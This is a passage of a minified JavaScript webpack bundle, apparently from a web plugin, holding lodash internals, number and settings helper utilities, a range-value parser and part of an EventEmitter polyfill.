i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},function(e,t,n){"use strict";function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.setStartValue=t.setStartMiddle=t.setStartLimit=t.setMiddleValue=t.setEndValue=t.setEndMiddle=t.setEndLimit=t.parse=t.merge=t.getStartValue=t.getStartMiddle=t.getStartLimit=t.getMiddleValue=t.getEndValue=t.getEndMiddle=t.getEndLimit=t.getDefaultValue=void 0;var o,i,c,l,d,u,h,m,f,y=v(n(357)),w=v(n(159)),a=b(n(31)),s=b(n(127)),r=n(22);function j(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(j=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==g(e)&&"function"!=typeof e)return{default:e};if(n=j(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function _(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}u=function(e,t){return o(t)[e]},i=function(e,t){return(0,r.maybeNumber)(parseInt(e),t)},t.getDefaultValue=function(){return"0|50|50|100|||"},l=function(e){var t,r,n=s.parse(e,7),o=[];o[0]=i(n.shift(),0),o[1]=i(n.shift(),50),o[2]=i(n.shift(),50),o[3]=i(n.shift(),100),t=(0,w.default)(o),t[0]=Math.max(t[0],0),t[3]=Math.min(t[3],100),t[1]=Math.max(t[0],t[1]),t[2]=Math.min(t[3],t[2]);for(r=0;r<n.length;r++)n[r]=a.toString(n[r]);return[].concat(_(t),_(n))},t.parse=l,o=(0,y.default)(function(e){return l(s.split(e,7))}),t.split=o,m=(0,y.default)(function(e){return s.toValue(l(e),7)}),t.toValue=m,t.merge=function(e,t){return m(s.split(s.merge(e,t,7),7))},h=function(e){return o(e)[0]},t.getStartLimit=h,t.setStartLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(0,c(t),parseInt(e));return s.set(n,0,t,7)},f=function(e){return o(e)[3]},t.getEndLimit=f,t.setEndLimit=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(d(t),100,parseInt(e));return s.set(n,3,t,7)},c=function(e){return o(e)[1]},t.getStartMiddle=c,t.setStartMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(h(t),d(t),parseInt(e));return s.set(n,1,t,7)},d=function(e){return o(e)[2]},t.getEndMiddle=d,t.setEndMiddle=function(e,t){if(!a.hasNumericValue(e))return t;var n=(0,r.range)(c(t),f(t),parseInt(e));return s.set(n,2,t,7)},t.getStartValue=function(e){return u(4,e)},t.setStartValue=function(e,t){return s.set(e,4,t,7)},t.getMiddleValue=function(e){return u(5,e)},t.setMiddleValue=function(e,t){return s.set(e,5,t,7)},t.getEndValue=function(e){return u(6,e)},t.setEndValue=function(e,t){return s.set(e,6,t,7)}},function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var 